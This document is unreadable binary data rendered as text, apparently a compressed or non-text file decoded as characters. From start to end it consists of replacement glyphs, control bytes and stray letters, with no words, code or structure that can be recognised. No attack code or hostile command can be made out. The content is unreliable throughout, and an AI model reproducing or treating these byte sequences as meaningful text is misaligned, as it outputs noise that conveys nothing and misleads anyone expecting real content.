�C�9k���~1z��oB��/���SL��[�f�;��^{�R���w�,�s� ��K�7󊀖� �?����?zO����Ј��`D��?��˝�~���6^��ߌN<�?�D؈�H��K�o������ݥ���`I�eݖ���Y���/�`|�t�Ռ�x���@�����-��jg��!��i� �}��N)Ӓ��	��:����Yx�_������
�����~�d��v�BO�V���zބ�������S/����]��-y�=���<�.,�� �����0�O�(�ο�^
&w��{ꉀ��� �����Y�̐O]�Ј����L򵫟�ˉ<	8ެH喾����x��x����(0
r���o�|)������O��)@ _�h��
��M��8��8����}��k�;������y_��/ի�8l�>��.�����k�t�Yj�����)� Y �S�_P�lJ˫����^ʀ�S��ۂ��� ���hN 1`�A������w��Y��x��(�(��X:	���f=�w��F9N��z���؅��(ڀ4� ���Gp��߷fl��g0�|��D*��Hv*h�8��:�G��g~ݢY*���0:�Qɉ�Ȃ����N�0�Aj��q���� �����o�3΋���`���b/�o������h�(P� ��a�XZ������.��.��(����a��=�c^�|��I�?�Q���Z�x��@�ш�ԥ(,��ʿ����x0���+�mj�HΒ����wx@�K�ɘ�Q����Y����>������#^�|o����i�� ����E��S�(���>>��l���F��Lp�����8�4�m� ���1����!���(kI����6X�P�����a�8[���
��)� ����H�I�U���_��q����Q*��+�!�И*���=t��8?���Z�_�*�x���i��\śꦵ�*��Jј��<�L��@�O��� w�r��h��� ����"���p����р�ː�����q���l.!A������K��!��)��"�5��m��������!Z��ܞЍ�.:�"��]����#�����~%WR�F���
`܂O�6�Ј����_�lm�L)+:��u�)[�81ې��"�v
#Rb�H�����@�I��\��X�L �ދ�%+RrցQ�N"'DR$��)�z�Z2���/���H�w!8]b�!� g ʋ��z�ۜ���Ӝ7q��C���@��s��"L��Y^��.�_,:��� %^R ����"��1��9����=�Y�r%�8�{ӵ����;K���1N����ѳ叢�����;�>��8a�8�����ؼ����I+�����;�(��聧�1��8P9dI���o�`�.��y,33H��8��O�s"�����1������<pz4��&�S���""8�S 2��"�S�;w3�9��5�#&�$��J)�n>�;�\4Ϟ�)�|�����	@x=6��"�"!A�Ds�ѻ����i:� ?�B<��]�16�������fk0����9����J��<��4��������5�.I��:�:ǉ������"���4�H�x�ؓ ��b�{0�4$ݳ�p�+�,�>�$:Ѧ���(d\3?A�R9®�0���&�s�m �t֨耯HpM<��c0��>B�%a'�-��w�4��l
�KI��(�ې��������DK�͍3�/���L�2<�"�:#ә��8�� ��߳+M!0��Ɗ��!�ފj�����x��ʞm_N=��Ob��0o�B�sB��_��k0�Z��p2Yޣd]����M؞!��>Ę����T��+�M��>A)��������AR���E!�B��KS���/����J�������4&1X�O��t�}������i]d�Hx��������3������uw�%��X��KsL���!�%+��ưY��@�{ႄ��z��I�X��3�I_ٌ��,)���X����z�k��5�	_A*�R�[��څC��֚�uFJ}��O�ɡ�WY��Es1�bʊ����#%�^Ɯ�<6�-?�T�����^�x�,�O�%QQ������	�WTE��/f%눳*e��a��<�#3����\����hѴX�ي��
^��D�(�#�K��/n�6A�X�U+!Dq'V��R��[cJ�w%[�h��(�g~܋H��!O�Ĥ��*M��'vN_�k�VE<�)�'ɀý���I;�ƨU�̡R]u5攸�M��@�s=��6��C�@����T�\�",��
EQ��P(�Wd�X�Ê���
�x�;Ř���x�w��롸��/<!䚭�AW�{�mO����5�
��(H�H�^��Ip����f�C�э����զ�Ōu��,���Qa���O9�.:o��VA�ə�F�Px�3��֘7ɽ��wJAT�1,��+�I��۟�yX����لEh�_祵V��B]z���$�l��H��<����TS���]([�(��<��U_����dMop�̃��ɛ�V�j&�X��AMG�s��B��䥩�>e��Kopx�!hP���ߘmm�;~���?Aj�=T�#n�<.���(�O�VZŘ�E���"����	�Bi�Th��.���&���XW<j�f�؎n��"���c�o��-`�� �<��*B�V]q��H"R��wuh�9���x��Sö�#�ZnI�y!8��������0]݁@ЄOt&���2|V7q���H���!���w��k���
�ƥ����Q�g���*�f!D�(�#�:2_�������Vy|���E}.�)_#I����p]��y�L�s�㄃y&p��������8����X�]=}�Y[�� �Yj�B7��Z����^l���9��7P��g�#Y=�
;�4;�(�7r��.�}s���WU_���d�i@wGX�3n=Qb�l/<i�v������x5Kz��b�^�A/1J���}�F��:�Bj�7�"T-�)8IF�S��]ä'�M���za��(�F��9�r�r���g�g2�]���}�Z)�N�[MҪ<�g�a7�_ócv�s�ȇC(�1�Y<�������x�gFgG��K�� �iI�1g*l��Gȯ� ��������?Z/�(8Kd*lȀ+���F��-�W�W'_�BA%�c"L��yr/"�/w�i*ӊ���JW�@Ld�u�������X�+ӻڈ0V� gx��'�x���[?�}3�Wr]�U��s/b ���j�gI�� [-���{cMkbO���1'֦�v>H���tw�Y��� �)M�,�,Hc�9@ߍ"��d͢�⫚�֎ �I��k9����4WB~��x]uޅHg3�Z�5Ac�w]�@&.�"���J�B��=>vl4�:y�^ER���a$����>�S�7Y�x�z�*ŭZc�Ij\��ԭT����w10��g��|@8������Z����u߿���5\'`LfW\����r��!�ʸ\5���&C~�NOZ��U1����þ�<޹������h�۸�؅�����K=-o�"�a�ms=��q���W5\��d�8�|'�f+�^ʕw���C�P�Z��VGZ�&����Ӣ���/2���}FFm2�2����q�MS�N�qbk1����[e�9�}�I�#BSQ�'/�$ii!9�!� B&)A:�z1�G|LwΆ��l��'M�?���n$R(c�~��$����?�C���~���/2�������&4�CSv˴�op��味���p�#	Z�K���y�Z�Z�"�� J�J/]s2� b�ǉ�Þ'8A�9����:�)�`�\���Dg��ɘ�E�����D�"�_|v*�٘�K��:� gK�E����Z���\=��b��FR�ȈH��5������-ŗ��)5o3H)ᙵ��":��}�ciS>*�g��w�O�LL� $�'y��vM���l���]JYU2%=p��'�Tҹٺ?��$u$�7�Ѭ:8-z�/2'��	�D_��΋��\����Y�s��ٜ�!��/I+T�FRȆ��N��  0��uY'j�%{�E��7��"<'�ɫYs�ۢ��6u`MR��ڨ��{P�3-���~`����6J w8�BJΦE[a\et��<�ռI��	��X~���.gC&C1-g=-�B��~�7g�c���ǔ�Y�Y������w���lp3"�OR��:���$�~��x�b* ��Ae/J�2�7Z!����3&�ֵ#;�1U�t��Ng^WZO�m������/�gJ��w]혒u�"u����.Zl�ȩ�?��J��.��J肎��>��>��J�.��J��J��.��.��J�J�Mx�_�\ς0�H밁\f��Yg�)Me�C����t&:�Pʎ�;�ќ�J��.��.��J�J����胖��ȁȘJ��J��Jx#3-zr�b�7b����wH i�Q����/�L՘J��J��.��J��.��Jȁ�Ɂ>ȁީ�J��J�J�J��J؄�Z�ޘ.�>�/�9��K���qM;ahH�v?�0��莾�t�d�Q��J��J��J��J��.��J����>��ȁ>ȁ�ɁȁJȁJȁJȁ��J���`�jP��邷(w���$F�<���<g��	7ؘ����邎Ɂȁ���.��J��J�J肍6#N��H�+H�lȁ���!����?���w��Ƀ.hS����O�R��78Z��?��J��J��J�����>h�Ԩ��������"�m��y��M�����:������'�2(�:h����9�z��#��J���ˁJ�>8�ɁJȁJ��.(��Ł�������Ɂ�y��(����a��iy�I��1���5ȃ<ȃ<��:h�u|��y�Ah��m�J�ȁh��ɁJȁ��s�O����iȏ.ȘaȘ[��j��J����?Ș.X�?���h�$��ީ����2�w��h؀ j��胖o����H��h��9��ɏh��b�����z��jx�J��,���e����*�h��9��Kh�����/�7h���So��O����[����j��Ɂ����M�Ʌ6���H��Ɂ��R��5h��Ɂh���Ș�� D9�FF�n����/��_؅���j��h��Dyy.�������2h�:��X���.x���^�Wȁ>��>���B��Eh������9�P�jh��نD���\G�2(�KwH�9��VH�2���o����Ϙ[h��Ϙ?x*K��肊���x�i��a�j��jh�?h�>h�7�Y0��$��l$��2��7ؘNx�p�KX�KX��������J��>��(H9hh������(c��O�����Y�Ԙ�X_�G*��Y��������o����>�' ���ȘE(��H�����Y8�P�j�M��f� ��lx�X�2�F���)�N��9ۈ̹��م�)�/�j(�j&��o���Ԅy�����9��w;��Șa����H���K3��l��i$|�9���	(N�K�Q��78���8�?���$��?H�5�`̘�XdE肍9�����肎)/�A�j�� ȃ���NX�:(�9�e���[�2��2��Y��1�b��9�8�W��/�?H�?��$�=�y���.(��O�W��C�ahس�?��8�%(�H��:(�K�.���K�9(�9(����'�(fXW��b��*��b��j��j��j��Qh��Y�$X�?X��w�H�/����\����=��=(�H��ߋ��2��?��֘b(�kȘj�cؘH�5��5X�ٳ�����x���.(��xȩ��n(�a��ir�Eؘ:��:���y� M�6�ǠO�$�����#ȫ��Ď����Q��g����H�$�Ql��	���(���ُb8���xɘb��^8�d����H�Y�茦v��m�wI��\Y��B�V)��9�7x�ȁ?(����x�$X�?X�5�/b��.X�(���ɁwX�;��9�h�g���N� �F���H��F�=��ǌ7H�Y�� 8�V؀M(o�Y�Q(�Z� ��b��i�����9�?X�$��5x*r鋩� hp0�x�����ɬvgz�dO�h�����Y>�d��?�ș�9�hH��'o��bȘ_�jh��O��� 82��h�W؅W؅Wx�Wx�W؅W؅Wh�Wh�]h�E������Ɂ ��� �hH����믄i����o����5(&`l��T�H���wȘiX�X��?����Di��i���8�EȘ.���h�h�D��^�^�YȘ$��;e��*-�)��(��	�b���(�bX��O�x�Qژ���h�7����5X�$��$x�7x�7x�7x�78�7ȁ8�h��9�7x�7ȁ���5�,���*���h��Ɂ���f������h��5��>�>�>�>�>�>�>�7h���>�?�$���B���
P������֖o����+w����	� 8��$wh�J��h�����D�FF
�)��8�xI��+�h��y��ʁ��h�J��$H�?H�>h�>��J胖ϘJ胖o��9�7��Eh�Xv��ߢ�c��������J��>h��O�?h��?&Eh��~��������*�̹�Jh��o��k��� Eh��ɂ f��9c?O�+h��9���j�����>���o����<k�"�E8��ʁ*��i��iX��a��h��/A���ȸ��o��O����邂�l��Ɂ�w)�8(7��a���a�_��Y���jh��o��k�/���(�ih��)첀��|Y��h��ϘUh��o��كk����Q����i؏i��x߸����ؘh��h�����yx�gx��o���'�O��(������.(��VB�f���h�<˘gh��o����=X�OA�^��^H��h�Ԩ��X���@h����h�D���o���=��D�h�h肎��h���؏7��!m��)�R����Ewh��M�yh��/�kȳD�"����ɬ�)���(����h��	O背��Jh��O�h���=���H�8�ȁ�Ɂ��+"���dv�`���QL��Y���o���kؘOјQh���D���h��O���Nh���(�Oe�o��O�=؃=؃=؃P�n��id�h�Q��h��/�.�"h�"o��o����=��=���E�Qh��؂N�瘆ih��O�Jx���?h����{i��o��ك)y;E����Z��Z�ZY�Z�Xi���E�z��*��+��+��+��+��+����ȘEh��9(Do��O�=؃k؃k�'��h����.ȁJ�H�6�U#�^���D����ȁ.��.�� ��.� �hȘ �h��$8�EƁh���h(�l��y�i��	�g�\=*����q.c�wւvI���V��y����@J��a�������5o��2?����q����ֈ���������w����lMCH���r� $i�	�����J ��uᩪ	 
��ĠP9,��)��� ��\J����i�;M
�r��xY+��r)@x[/�Q��,;��#��@�� d��% |�P���`���l����R�� *���Ex�񮙔�x:%��� �� .�+(� mCM�3�^dM�����^�j�]�:�B_��~h�{�)�~q33�(�����k[�C��ր;��X��F�2�[�O��l��zm��w�=����?�yKߜ��P�pǧw�7�|a������Q��K���/��F�.���q���P����)>�Ϭ���8ՙ_��͍
�	�*[�xX�C�=��u)~ߑ�ͮ�>(�]�ЕQp���˛�a��������x��a��֑���x��C��E��᳖�O�=���iF����	��!���PX�ǆ���}]��&]��R]Z�9�n�r��餒�������q�̓�,���[�q���wT�T�K.�:���ʢJ�����ɲ�J�ڵ���ێ R	\�����o�	E��D��!���`&nc���nO4��#�I�.Wꋆ��+�� <]��
��#�VBR�(2���.�'��I��E!緕�)��?�.�� O8H�I&�C�8v�L�T ���T�"�4ʟl--��������?)� ����WHD,IzI�j#����p$ϵ_�,����W�눼\��H������Vi�w���]��])Z~jS�{U>G����a?��G��8��\:0*�}�䥰i��3���AO����ɴ9G;�9��|S���?#W)��<6��~� ����H�p"�� c�I�zx?}�e1���p��d3��d�Y�N�v��Dn�:��ē�|	�4�i)�]XZ��@��8	�\E����q���g���B��@<iy��+��������|"�{�����Ŵ�H��(��؃q\̱���9��;h���g	�PW]w<�=��G��!�~-q�B��a
S2o5+]����(wl��܂��iӐqm=k,&�
�Z|${�0��T3Ü��O�\8����Ќ
�Ν���Z�^����ᅡG�]�j/Qx@�%�y|[��l���ċs��(ĉ�+�c�ߣGe���RV~��!YQ\��|�|u5����E0>�����҂�O����@��Q��q���i���5���)�?�͠h�Pi��b & ����U�K��[��<@��w��������o$]����L���0�b��|ːF�I�u-�lف�C?���r$��.h�/|��w�mg�=�#���U��A�I鎈 ɬ�0��������QN�O	Z�¨����R��-�*�%��������L��h��lZ֩ܘ��JP����^�ĕ]�$��ikܘ$�)➆�#���@c�d,%��k䈘���^�����ٟ -��ވ�J�	���ۖM�ϣK�GɌ������{� jg��K�,۠w�>��h�S���D�.�ӊ�� z�*E#��|�_�C�hzʺ%5����`+�1�m���6Ħ��M��]3�i�!)٦�̠��1&�ytW�#�&����Ή?��l�K�.,�]�3ԗ��6��{�LMr��)����� 7��D[JǄ2&�r��=Êvታ q��P ��K��Q{:���Lx�1+Z���<50�xl�΄���k~�� ��+�ہ�k��Љ->p%���w?m�a�����j-����fs6K��C.������4J.���h��,��9l}�����n�7xKDS>�ۙK#�a�|���Z	&� �9���aX�m����`M0���>�J�aQ�R:���TU��&����������T�J�.u�t0�c�|����^֠��������ފ;z`�0��}��	T��;�!G��t<,i��ɾ�)��"
P&J�:�c��0����(��r��p�2��ky�
�1���^��Vcw�A��|��j,��@����_��\�
����"_�%��Ψ���ԁ�?)�Y��¸��6��'}ͦ��+�4��?q�)�1(�8cg�pH���������=�:�c�cDDa��ߐ3�;��di�I{x�m�C0�+-�3����Y��8��Ζ��a���]�(d�<�a�9^�E}�5�ꁅ�x
B�]���TJ�RqJ�w��f��U�"Z-� �7���+eX׳�:x,k̯��舥�R���w@�3q���T� Ȑ�
s��+Ohj8�p����^� ������ӊ>����͘�P��o>���]�&��]���_��.��Y(�/��v�Ynѩ���^��Y�x����䇫�^�Ɗ�~��� �[�И����*������j��I�Eـ��ۿ�����H���3�~��@h��*�§�����K�����[����.����zޘ�[��`�c���k�ˤ���j�p�l��u/�ߠ�_�>ڱ�w}��`�>���n㮝��ȯfY��(	@�)���Ќ�X�����BL���T��(}��H���@�
��"��:���L���o��J���o�;h������(�������8��,�����Ư�1�?��a��=O����O��X������|��LV	���]و!*�����\��0'�"J�ΐ�'ȉ����o	��b�c��f*�� ���������-�i��X���=߂�}��i���ȱwȂ�l�a0���ط�AM�"�%��dʓĠ�c�\ ���
rݜ�	��4}��h��؀�h�A�8����Wp�̿��H��T��O�wM������aA����H.��{�|{�~���;�P��0�������!�
蹆��/�X�} :����>ކ���x �<����:��@݋����Y�=<ν�C������m�@Ћ��^O��I�����E���:! �N��o�߹w��
`b`�rI��������}�r���� e����:�0~��!� ��\���Z��+�ܢ����Ø(�Q%k����H1��_�Ͻ���$!�����)���w�(l�ǽ��i��Z*rˊl9�}���y��+��d��J�5��ɾ�^�����駯��9 Y�<*���)l?����i���8��-��J�m;�B�=�,���4�������"�|�����2�����/�
�w���)"�.l��H(k �9.8���᥀x�B5��8	ܿ�
�m�/��/;��N�ɞ*�m���:iꝽ���j��"�����(�G���Z!�(�)ڠ�C	��SYa$�<[��*���%����<�4�$"*��"Ց$�߮���G����:}�X�%ג.�,����#I��xL+=�Ԥ�%�H��x�L?�e��X�1�,��2�$�(ۿy�N$t��s	/�r�[�+M�����
�����Ϩw��L@"���S"�������~&�
����9/.�o�/k��s���h%�3���ш��?�����#�
��|=����88	�/񈪮9�?:WM<+���+�a<	$qҔ����=�c�ݓ��������#���i�����⫂3�Ә,���  ����?U�"�� `9��>?و�õ�)�@����ݳ00�<0c93-���	��ɚ�9Ȯ1E~��3��X�'�?Y'*�^��N����Ε�ʊ�|�w/��381�H�ˋ���i0�X�����I�h³�S;㍂ ��X/��,+c*�ҋ	F2�	����,ʩ"��/n-��H\��&�?�X:��X��1Ӓ�"@��oo
و�dɼ�]!�1c1���M�O��
��$��-x�3=�0��6�0�j{ǚ}� h�j�	��XiӚ.�����>�����:��7���5������/�/����{����1)���m�c��/6M8�/��{���>l{+�4�T��w���?�ыs@��$_@��5�N������չ�O�4�=S;����-˃�4����7
�#-����@<ӊ�@J�S�A����؈���ؐ� A�H5���Ta���7'���"C��ێ��r0�T؋�=>5�� �-���ƨ�!��,��1�DYC��y�(@q��:]�!�/�XA`9�N��i��٨��:�OA�0�O����F��N3���S*�*�-/��#�MB��E^4�)�ȱG�眔�TH��w$[~��i��x��:' �[zoĬ��&g�[��*�����B�H1���$T/����Jlɪ�	F
���u7�7�\�Jk��見e^�|Ȅ��^N�)���k.���ˀ��r��ߕ�Q$�������C���{���C��h��IĄ�,��,�n	�|��=T�������x����jIY��q���%6�I��=3]B\���F�L,�D~���Y]Ls���-ߴ+�5�`
�R�(�%�:�a�\w��F���i?Eҥ���$ #�6���Ph8���Z�J����ET2�b�QPÈ���`Oc\�I>�]���>�^���e��H��hR}�.
�/o��E�5|.�jly���O/���nj��$f����u�8s0o�h�AE2y�G�sV����r�z*��� j���!����#i�[�
ȑ��j�)�9CֲP]2j!H�.O]��5��ȔH[���d<DsV�ؘ���Ǹ_��y�P!j���_�Ʊy�̨|�w^iNL+K.6h6WA8����/c�)���� @���;����Q!A��m�oى���x'��%�������~- 1�'��X��9UWU�%^�j<��j"���*�X�8�^a��
&d�����i�ự�Db���T�Ȍ&e��QR����8D1���N'���͊=�m*�H��"B�Ӷa���[�DD�C�6�C���ٴ>�2���o+tF�3~(`��fv���Q���QS-n���q�)K�x�M�菋w�xo���Q�8�;�u��1kGue�����6�ݮ3HZ���w�!����Cw}�J#)��*�<ϕ�j1�R<�ԚH("*b�&>�m�&eSz��#>���)���K]�$�^���Ҋ �*���*��="nS�el�9��h�o�65�Dd��Dn�K��UjRhԧii�5��G�5CV%/�.,�ۧE�q�K�7�Mm�wȇ�oF-��a��h s�/OnM;1�Rh���eq��((���W$��q�*/�F�;��d}w�sk�s$ո��UJ���j`�x��kL\�ct��(� ��9ya+61Ϲ�>P%3��SgV污�<��si5�"����a�^G�X͠O��t"Ċo��)ӘK)Ɇx�'�-S�e��p�#�o�Y`�3ߣ(���+�17*VgB5e��/�P<�U���?�C^���w`�3g�)�GrV��Jq���.U1Q��K�ѸR ���5g_`~�Dn��yM�OZ�"e�7	�׊F�8g�!G0Qw�V'φ�-�[w�$]�e��D������,�1c�B�B��(�t)��3�7��G��8��
��eLNQ_�C~�һ�B���vi�TF<\k�hx��ti;�R�����2|'��q�l�e��O�)�ҫ�I�Z��r��|�m�C�bk�H@�A�)g{Q�%������(�U}�޲�xg��M�r�3�LaVR%%���+L�{�1�=T�ix�ؘ�.�#'����49���M�a3��4�)���1�;3C�#G��l[Ѹһ�w��o4w���}v��e@R\T��V)�6:.И�N�)ل��N��%I�7�RF�� �M�jWUo&�[���Y�Cs��W�y��N��nW��8k�)�A9ǡ9>���Z�~r�~�盐M</߸�A2_M਼���a{�C���rݚ�����HO[�!��z���4y"R|���X�$@��&��+�\z���j"�.��VT�ʈ�D��x ��i��H�Ǡ��;�d�>�+��j� V��c˵��A2_͵�*�fhP�w��+���A�o�|���I��)�r)� ]�!�0��z"]U!V<�zIS�R��'e�)�����b����ZK�	S���"����%-�(?��9����V=�d�o5�1>93N�j�^ܑ�R0K�����|3%`T#1�bg��1�+{�1�?�+�I�?XсH١Ac4�E�L�X!��|��k��nI��80®���D��.{Y�H2��r��l�n��H03W 1�o��)5��!�`#�:r��w�zb5)�Y.��1nWϹ�w�Ղ)�ҵ�?Cnw�Z�L4V	��`�v[Q�̿�U����܆,>b�v��yق'��x	�����Ȏ�O\sZ��'2��?2�k��~PMPg�0�߾ԽObĲ��.�(�+w��~}�*�,x�O��N��q�E�_�@��P��t
>��g\��+����㍩�)ل)� ����p�}�t%	�ͮ~��G��n�<n<g8�;ѷh�#��`/O2�ּ�w��I�"��wy���B�N�~�w#�.�D.��۷�؂�~�՗ck���ҥa��Ղ��Z�W����ĕ8���3���</1��_-F?#����o%�`���e�M�a̬��b`#�6��"m)���3nib;�y��:"�����kP�)ڤ�>�$N�-��k9|0|p)x#5�-�.,33���CJ��8����_p"���(��?��J�J��>����J��J��J��J��J��J��.x���w���Ew��xu7�dw=�|�;�e����۶�"��I4T��J��.��.��J��.��ȁ�x�7ȁ7ȁ�ɁJȁ.��J��.��J��J�,����I�x���؉�,c��Q����u�B����F��q�������J��J��J��J�J��-l�>ȁ>H���J��J�J��J��l�I9Q�ȁ8� �ǁ�8�ȁ.�`�K��A.��ߢ#^��>�����<�g��܀)لh8����J�.��J�-������肍��.��Jw��J��J���R���*��tʁ.8�����ԍ	�<�´K�-���Օ x�ȅ�ӄt��.��-���J�J�����J��J�2M�����܅�����?��h���p�&����2(�:(�t:�����?��J��?��J����-�r�Иx�-�-�a�®a�,�}bcN�ȃ:x�2��:(�2���m�(����;x�?��?��J����ȁ>ȁ-����J�J��J��J������l��h�������-<�q�ϴ�w��9����:X�1�?��?H�Jؘ�J�-́ȁ.��ȁ.��C�� ��肞i����b������j��h�a��5��8��<��ڲh����H�tJ�tz��2��"����J��-�������-���b��hȏ��qo�_�t:�f����:(�$X��*�֨�)����-��-��߉���-l�"ؘ�؇ ��b��+Z��h�#{�X��]c��-|�Ix�1(�Z��y�G��-��-�C�-,9t*�wؘnؘaȆX���j��$�Z��.xbM�j�H��+j��:��7�\:85��-��-�0�����\� ��W�������[��j�����8X�8����o��B�\(�,���I���R�UH�/��>��-����"�-ܘ ؘx�����a�a�aؘ&X��ИjؘHX�Jp�� �H�5����`�9��Ƀ$�e�	�X��L�-��-|�5�/E�邁y�-���ȁc���X�mX��	� x�JϘ��\w����`z.�9���)�:X�\8.f�K��-��-��0�+x��)��|���� �WX����j�j(>�����KX�:؃�_T�H��A2���������Y�K��K��^�/(�b�-��-|�'A����8�<���x��8O)טj�Hݱ�5��:ؘh�(�H�\ך�ZÍ�2��9��2H[��K��K��5�Wx�7��-�����y�EH�x�.��.(���U��a��~q�h�hXB>ی$xi+o��,����5ؘb��-w��f� uc��؏��.(�-�"���ŭY�������?��j����1?K'u�:ؘ����18�,�Z�0�j��j��-���c�ؘ瘨�8�-܏L7�����8�%��=�����X�2�	|�2ؘ��`��-��j��-��0����������֘�����a�a(0T�� �8��:��-�\H�:(H�[�Lz�ˈ��k���م(�Z��ix�Z��-���ј.��ُ�y�tڇ�����.��[��c8�|w���(9�X��y�f������	fM��x�+J�`�=��-�7x�x��g�i�-��1p.� 8� Hl`P�x�h�1�Ɂh�B���E�x�����	��zG�x�7x�zi �8��$x�7H��8������tz�l�i�Q��-\&'��Ɂ.x�g���`��h肺�E���$`�N�����*x��N�/������8�Έ�7����-�b�_�_�-����=���I�W؅Wx�Wh�Wwx��Wh�W���Z���<� ���h��`��.�/Z�X��y����-������j����-�ͨ�-|�Hl�1�윆����X�iQ-��*�+8��h���⁉��y������ Q��"x�*�����y�J���$�(����f@�+C�Q(���bؘb(��؏Q��r-��Z쁷X��Y��b���^���7x�7x�7x�78�ȁ7ȁ���9�-��?�$��&�������7��:� wȁ8��8����YI-��wl�Ex�-l�h��v�I��I�>�>�>�>�>�>�>8����-�$�>�?��6� ��*W��sݘX��0�D��ָ�f @-�*H�� 1���>�郍y��9�-��5�]�ʁh��ؘ0�-l���X5:I-͍��-L�+h�.�5H�$�$�>�>�>��>��>��?��?�J���>���yt-�Ɂ���� �u��-�������y��Ɇ-�>��>w��J��?�?��7�J��J�>�-��2�����|Ɓ-����Հ.����/��J1k��-����>�>�-|�h�-�Yշ	�-��67[-�μtGw���i�-��.1k��$x�>��>��-ܘJ��>��C��-�r�����i��i��iؗ��c���t:�q@�-L�Ω�-��-ܘ>�aJx�GX��Il)�8��	�����}�L�-�μq/���-l���ø�-��-��,�<-���S�tZ�w�-���tz����-����W��-��-ܘ%�-l�ڂ�^x�i�瘆iؘhxb[ݍ���t�R��h�W�z�gx�y��-��-�γ��-ܘ�2��z���b���ڑ��-l���t����-��-��=؃kh#-��Zx���������jY+^��tZ�-��y��-��-��=�����h�.��.�h�X&H�x��X�i(�{����ȁ���.���	��Z�-��-�=؃=x�-���גwS-�R�ȁWXB���-��ca�h�>�-|����-���؃=��1%��:�9�8�?1�f󾌲|N��t:+ゞ�-�WH&-��-���؃f��i��f��hȁȁȁȁ�x�iј ��t
�����.��-��-��k��g��-�-��-��-L�hؘ�� ���k-�x��-��t��=؃=�|���-�r-�Y�-��-ܘJ�-ܞ���k��-��t��k�j�U��Z�Ɇx&-|�.x�1!��-ܘ.��-��xbH��x��-�ڃ8(Ck#�E�.ȁJ��Jȁ�J� ؘa0�j��G���H�E��� �����J�"�_1·��>��v��8�/��/�g��p�N���"���"���[��Cؤ�x� ��<���)��! ��Z��v�ۀ����q����Ո���������w���� @���\2��P-hĘ�r�`��K����1�����ɶ(ً���np;��*�����+Ǯ���lZm�
���\i�����ީ��(��=�\CP�� R)&���T������H^	��Ϯ�li��+��0�����vm!�*����2��*/�*��;!!�#��$���^0<�<�<�x9=����x;�V��Y�{*7��q@l[�XO@���S�+뻬�֑X�DD�v�$��VJ�w�d�!G��{�<c����[��I��w5��jx�O�����Y��TOD�9o����� ��;�����@�V����VХ����In^����h^Zʸ�N��7�
�u���]>��Ѭk̒f�@Y
��,Ħ�(�L(+X�@���˳���͖<�Ϫ���<�N�̒�[�4�ޛs�S�Ȯ/�>����� ���� ��ጮ\M�+�l��Ӫ�.� �L	)�0]��ry���ſu��f�� B�w�쉝� `��R��P��r
��������2��)P��XO���dܫ�/b<��!>�b޹����N�)����P�R���=Ы|�{��n#�`!����ca�D�+MQ�"͙d�02ғ36��%4�!��_�����97�!>��#���q�b�ѣԗ������ô���s�93 >�韔k��؂���.X��q�^���$����
/F���T^��ʵtx0Ae$Г<�9�f<�N�²���WS��Nuw�uvS	���Hi�?񄘧#�"�Ł&�s}k��2����FU	����Q�i�|���������G��{�0kF�F�#�:��@T�y��6g�l�aF�|�@a\�����U͹L���>f���d��gs���V�z�s�������?�9�[���cK���c��HK���n��"n�xf���������N�_ o� ��AZu��*h��������?�^���;q�w��'Tu'���#Z�4Q}�C�Uw�LI��"� �����("��zS��(��)��%Jd��$e�CgX�3����˻X���o��W��e���Z�h��0��������f�;Ɏ�ַZ�x?&~]"�L��&���l�F�Â;M�
��Q�����
��A������9�@) 4t�6&�OՄy��k���	ݚ�I�߽}lق�Là�@D�bl�y����vf� I����V�W��!��vf��pΊ��O�'�Pk,T�Br���Z�,"1w��f���S͔��	��؈$d�
-�� ��_ �0^=�ӯH)0*�-um�~�F�A��̜���5��X�ɀʈ)���������\(pƐ&���!�{�@B*��ɪ�,�z�C�@�j�7�<�����a�����q��~��G��gq��@��$�
����M��\��I�5�+�S�a�t0���n��`���y�;,\-��!�b�/̘.�>��$���(����.O2l�2����]=����	H�5w���r�d���>y���������*�J���,9`HZ����� ��DS�e�1���30�fX�;<�Q��D=|b&�"��T���^,�+T+�[�ۂ���!�3JfB~�?�� �2("?�T�)�9�?��U��66^9C�d�[�"��3,<��g�R�݀sf�ȹ���I�2�X��8���ዋ���P���ڊ��t�\�Ԙ�'�X�հA�8�R�҄��e����B2HZ��S������w�u�㸤L��щ�^�+�6o�8��.ײ��a���E���o�V�p�.H�h$�tD��N �
4TqM1Qj��x�\}�/�J�Ǚ$�7��нN��?f�چ`&�T� fB@ƀ�%����� ��	�达
��$c���H,�$>�n	[db7�q�hQ�c��`���L����D��Θ��R1��ʎ�	#Jh�)�ܟӥ{<R\e��U�sx:뽏�˗�W{��3Xb�7�Dy�w���wmM�� 7<��̢���L�S7	��Պ�Wx1��R��k9�I�%^C�ԥV�$��T9тS���� o;��8��ZD��cm����(T~c���;�5�1"��{�WW�_×Z� �����J��Faʉ���/��(�(�.vF�J��Au��p�>?bF#RHW���j#��f��ZN��n���WH-	T�Pb�h|��H�O�+�$w���R-��NG�bnE���R� Q��{��6`��N�yv�^�5��wT��^���ɴ�(�)gV<�M	y�H=��=leX��gUh��i�λTݍ���L�hn��)�h݌���Uo��/� ���Z���Y��x��M��h�4o�xO�E^���/
NH¥N�$N����U-������X�ď	�	����{���NLח�݀M���
Ɛ������W�p?�9=�����л̀Ǹ���ꌿ�E��_����p�ɠ�,��h��
����Ӿ��]��(��ܹ����T(�P䓪�"m��w]�G��؊"~�O��Ҭ�a]}�����H��8����P�J|
�Tό`*��h�NNM,���}�����v���x���/�{y�m+���َ_�]�ˋ�����=�<�^�|=Χ�P
Н�������|�����^��ߋ{�x��l���`J����޾�/��^����o���ȸÏ誨����A�ai�~�zh�Ћ
(����8�ЪE��O�4���H���@o�����<-��������w�z��!������x�到��M��Q������� ��&������.��� �X��ݵ��Yݙ�L�q
�?�Y��p��=��a縈H?��H`߽ƨ��y�Cx/Ѐa��[�P��������z@�1���V[��-��O�;��P�@� ����R?��x��a `��f@�k�	�
����^Ď~���p���7���0ق�����,�Q��<��	�@����O���H�6��6`��X�C��w��ˌ
�_쯉�B!1�~߄/�x�W?��Z���Ė����Pq�}�W�
� ���!����\p���������4q��>��!���
�q��}���zϰ�?��L�[k��PO�������z��o���u��B{���#N)<��R)�B  X��%��B��^~*^�ْ���X�(�i�۱�p+#���؈ &��DH�\����ӟ�7�(�8(>��ۊ˺BF��w2�����M�(�B.ؠ�1ϝ<���9������/���*/,��B ��8Ӣ��~������79է��eq��N����	��=��`��R�AQ����ƍ�ݷ�����"b%B��P���1���eѓɁ%��(Z��d".~"��"�,=q�N��
���Y��?%$b/�=��	c��{\*�`�_����e2���$^��1�S�6@���"�x���ݚ����"ϱ����gw!¯q��
